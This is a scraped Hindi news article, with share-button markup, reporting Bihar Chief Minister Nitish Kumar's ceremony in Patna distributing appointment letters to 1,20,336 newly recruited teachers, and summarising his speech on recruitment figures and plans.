				<a href="https://api.whatsapp.com/send?text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/&text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://khabretv.com/wp-content/uploads/2023/11/Screenshot_20231102-205544-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><span style="color: #0000ff;"><strong>रवि रंजन ।</strong></span></p>
<p><span style="color: #0000ff;"><strong>पटना :-</strong> </span>मुख्यमंत्री श्री नीतीश कुमार ने नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह का दीप प्रज्ज्वलित कर विधिवत शुभारंभ किया । गाँधी मैदान में आयोजित इस नियुक्ति पत्र वितरण समारोह में पटना के प्रमंडलीय आयुक्त श्री कुमार रवि ने मुख्यमंत्री को पौधा भेंटकर उनका अभिनंदन किया। समारोह में मुख्यमंत्री के समक्ष शिक्षा के क्षेत्र में बिहार की बदलती तस्वीर तथा नवनियुक्त शिक्षकों की खुशी पर आधारित लघु फिल्म प्रदर्शित की गयी। मुख्यमंत्री ने उच्च माध्यमिक विद्यालय (कक्षा 11-12 ), माध्यमिक विद्यालय (कक्षा 9-10 ) एवं प्राथमिक विद्यालय (कक्षा 1-5 ) के कुल 01 लाख 20 हजार 336 नवनियुक्त शिक्षकों में से 10 शिक्षकों को सांकेतिक रूप से नियुक्ति पत्र प्रदान किया ।</p>
<p>दिवाली से पहले राज्य सरकार ने बड़े पैमाने पर नवनियुक्त शिक्षकों को नियुक्ति पत्र के रूप में तोहफा दिया है। आजाद भारत के इतिहास में पहली बार बिहार में एक ही विज्ञापन से 1 लाख 20 हजार 336 शिक्षकों को नियुक्ति पत्र प्रदान किया गया।</p>
<p>समारोह को संबोधित करते हुए मुख्यमंत्री ने कहा कि नवनियुक्त शिक्षकों के इस नियुक्ति पत्र वितरण समारोह में उपस्थित आप सभी लोगों का मैं अभिनंदन करता हूं। आज 70,545 नवनियुक्त प्राथमिक शिक्षकों, 26,089 माध्यमिक शिक्षकों और 23,702 उच्च माध्यमिक शिक्षकों को नियुक्ति पत्र प्रदान किया जा रहा है। बिहार लोक सेवा आयोग द्वारा एक साथ कुल 1,20,336 शिक्षकों की नियुक्ति की गयी है, यह खुशी की बात है। यहां गांधी मैदान में सीमित संख्या में नवनियुक्त शिक्षकों को नियुक्ति पत्र प्रदान किया जा रहा है। इसके अलावा आज पूरे बिहार में जिला मुख्यालयों पर नवनियुक्त शिक्षकों के लिए नियुक्ति पत्र वितरण समारोह का आयोजन किया गया है। सभी जिला मुख्यालयों से लोग वीडियो कॉन्फ्रेंसिंग के माध्यम से इस कार्यक्रम से जुड़े हुए हैं।</p>
<p>मुख्यमंत्री ने कहा कि एक दिन में आज जितनी बड़ी संख्या में शिक्षकों को नियुक्ति पत्र प्रदान किया जा रहा है, इतने बड़े पैमाने पर अब तक देश के किसी दूसरे राज्यों में नियुक्ति पत्र नहीं दी गई है। मीडिया के लोग भी इस बात को याद रखें। आप लोगों को भी इस कार्यक्रम से बड़ी खुशी हो रही है लेकिन आप पर नियंत्रण है इसलिए चाहकर भी कुछ कर नही सकते। हमलोगों के अच्छे कामों को भी मीडिया में कम जगह मिल पाती है, जबकि पिछले दिनों केंद्र द्वारा 50 हजार नियुक्ति पत्र प्रदान किया गया तो दो दिनों तक बड़े-बड़े समाचार प्रकाशित किये गये। आपलोगों पर कब्जा कर लिया है और जब मुक्ति मिल जायेगी तो आप सच्ची और अच्छी बातें स्वतंत्र रूप से लोगों तक पहुंचाएंगे। हम आपके विरोधी नहीं बल्कि पक्षधर हैं।</p>
<p>मुख्यमंत्री ने कहा कि इस बार 01 लाख 70 हजार शिक्षकों की नियुक्ति के लिए बी० पी०एस०सी० के द्वारा परीक्षा आयोजित की गई थी, जिसमें 8 लाख युवाओं ने भाग लिया था । बी० पी०एस०सी० के माध्यम से आयोजित होने वाली परीक्षाओं में पूरे देश के लोगों को शामिल होने का मौका मिलता है। पूरा देश एक है और बिहार इससे बाहर नही है। बिहार भी देश का एक अहम हिस्सा है। बिहार के बच्चों को भी दूसरे राज्यों की बहाली में शामिल होकर सेवा करने का मौका मिलता है। आज कल कुछ लोग कह रहे हैं कि बाहर के लोगों को क्यों मौका दिया गया, उन्हें सोचना चाहिए कि बिहार के भी लोग दूसरे राज्यों में जाकर नौकरी कर रहे हैं। बिहार के युवाओं के साथ कोई अन्याय नहीं हुआ है। इन 1,20,336 नवनियुक्त शिक्षकों में 88 प्रतिशत शिक्षक बिहार के ही नियुक्त हुए हैं, जबकि दूसरे राज्यों से 12 प्रतिशत शिक्षक नियुक्त हुए हैं। इनमें केरल, कर्नाटक, गुजरात, महाराष्ट्र, पंजाब, मध्यप्रदेश, उत्तराखंड, हरियाणा, उत्तर प्रदेश, राजस्थान, पश्चिम बंगाल, दिल्ली, असम और झारखंड यानी कुल 14 राज्यों से लोग बिहार में शिक्षक नियुक्त हुए हैं। यह बड़ी खुशी की बात है कि दूसरे राज्यों के लोग यहाँ के बच्चों को पढ़ाएंगे। आप सभी लोगों को बधाई देता हूँ। बिहार का माहौल बदला है और बिहार की छवि दूसरे राज्यों में और देश के बाहर काफी बेहतर हुई हैं, यह उसका परिचायक है। ओमान और कतर से भी लोग आकर बिहार में शिक्षक नियुक्ति की प्रक्रिया में शामिल हुए हैं। सेना, अर्द्धसैनिक बलों, रेलवे, बँक और बड़ी-बड़ी कंपनियों को छोड़कर भी बिहार में शिक्षक बने हैं, यह प्रसन्नता का विषय है। मुख्यमंत्री ने कहा कि बिहार लोक सेवा आयोग ने शिक्षक नियुक्ति प्रक्रिया काफी अच्छे ढंग</p>
<p>से आयोजित किया है, इसके लिए उन्हें बधाई देता हूँ। हमलोगों ने वर्ष 2006-07 में बड़ी संख्या में विद्यालय भवनों का निर्माण कराने का फैसला लिया था, उस समय हमने पंचायत और नगर निकायों के माध्यम से नियोजित शिक्षकों की बहाली शुरू कराई थी। नियोजित शिक्षकों की कुल संख्या 3 लाख 68 हजार है। बी०पी०एस०सी० द्वारा आयोजित शिक्षक नियुक्ति परीक्षा में 68 हजार नियोजित शिक्षक भी शामिल हुए हैं, इनमें से 28,815 नियोजित शिक्षक सफल हुए हैं। हमलोग शेष सभी नियोजित शिक्षकों के लिए भी अलग से परीक्षा का आयोजन कराकर उन्हें सरकारी शिक्षक बनायेंगे। आप लोगों से आग्रह है कि आप सभी अच्छे ढंग से और पूरी निष्ठा के साथ बच्चों को पढ़ाएं। शिक्षा मंत्री और श्री के0के0 पाठक जो शिक्षा विभाग के अपर मुख्य सचिव हैं उनसे हम कहेंगे कि बहाली के काम में तेजी लाकर शिक्षकों के शेष 01 लाख 20 हजार रिक्त पदों पर अगले दो माह के अंदर नियुक्ति की प्रक्रिया पूरी करें। हमलोगों ने सात निश्चय -2 के तहत 10 लाख नौकरी एवं 10 लाख लोगों को रोजगार देने का निर्णय लिया है। आज 01 लाख 20 हजार नियुक्ति पत्र प्रदान किया गया है और अगले दो माह में पुनः शिक्षकों की नियुक्ति होगी। हेडमास्टर के पद पर 50 हजार और 51 हजार सिपाही एवं पुलिस अधिकारी के पदों पर बहाली की जा चुकी है। हमलोगों ने 10 लाख लोगों को नौकरी देने का तय किया था, अगले डेढ़ साल के अंदर उसे पूरा करा देना चाहते हैं। अभी तक देश में ऐसा कभी नहीं हुआ है। 5 लाख लोगों को रोजगार भी उपलब्ध कराया गया है। हमलोगों ने टोला सेवक एवं तालीमी मरकज से जुड़े लोगों का मानदेय भी काफी बढ़ा दिया है। आप सभी को राज्य सरकार हरसंभव सुविधा एवं सहायता प्रदान करती रहेगी। मैं नवनियुक्त शिक्षकों को मैं पुनः बधाई देता हूँ।</p>
<p>समारोह को उप मुख्यमंत्री श्री तेजस्वी प्रसाद यादव, ऊर्जा, योजना एवं विकास मंत्री श्री बिजेंद्र प्रसाद यादव, वित्त वाणिज्य कर एवं संसदीय कार्य मंत्री श्री विजय कुमार चौधरी, भवन निर्माण मंत्री श्री अशोक चौधरी, शिक्षा मंत्री प्रो० चंद्रशेखर एवं माध्यमिक शिक्षा निदेशक श्री कन्हैया प्रसाद श्रीवास्तव ने भी संबोधित किया।</p>
<p>इस अवसर पर मुख्यमंत्री के प्रधान सचिव श्री दीपक कुमार, मुख्य सचिव श्री आि सुबहानी, शिक्षा विभाग के अपर मुख्य सचिव श्री के0के0 पाठक, मुख्यमंत्री के प्रधान सचिव सह गृह विभाग के अपर मुख्य सचिव डॉ० एस० सिद्धार्थ, मुख्यमंत्री के सचिव श्री अनुपम कुमार, प्रमंडलीय आयुक्त पटना श्री कुमार रवि, मुख्यमंत्री के विशेष कार्य पदाधिकारी श्री गोपाल सिंह, जिलाधिकारी पटना श्री चन्द्रशेखर सिंह, वरीय पुलिस अधीक्षक श्री राजीव मिश्रा, प्राथमिक शिक्षा निदेशक श्री मिथिलेश मिश्रा, राज्य शिक्षा शोध एवं प्रशिक्षण परिषद के निदेशक श्री सज्जन आर० सहित अन्य जनप्रतिनिधिगण, गणमान्य व्यक्ति, वरीय अधिकारीगण, कर्मीगण एवं नवनियुक्त शिक्षकगण उपस्थित थे ।</p>
<p>विडियो कांफ्रेंसिंग के माध्यम से जिला मुख्यालयों से जिलों के प्रभारी मंत्री, जिलाधिकारी, पुलिस अधीक्षक, शिक्षा विभाग के अधिकारीगण, विशिष्ट अतिथिगण एवं नवनियुक्त शिक्षकगण उपस्थित थे।</p>
<div class="gsp_post_data" 
	            data-post_type="post" 
	            data-cat="administration,tie-life-style,national,state" 
	            data-modified="120"
	            data-created="1698938845"
	            data-title="1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री &#8211; पटना ।" 
	            data-home="https://khabretv.com"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" data-a2a-title="1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री – पटना ।"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fkhabretv.com%2Fautonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders%2F&amp;linkname=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fkhabretv.com%2Fautonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders%2F&amp;linkname=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fkhabretv.com%2Fautonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders%2F&amp;linkname=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fkhabretv.com%2Fautonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders%2F&amp;linkname=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fkhabretv.com%2Fautonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders%2F&amp;linkname=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://khabretv.com/author/r-ranjan/"><img alt='Photo of Ravi Ranjan' src='https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://khabretv.com/author/r-ranjan/" class="author-name tie-icon" title="Ravi Ranjan">Ravi Ranjan</a></span>
						<a href="mailto:khabretv@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">November 2, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 0 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutes read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://web.skype.com/share?url=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/&#038;text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/&redirect_uri=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/&#038;redirect_uri=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " 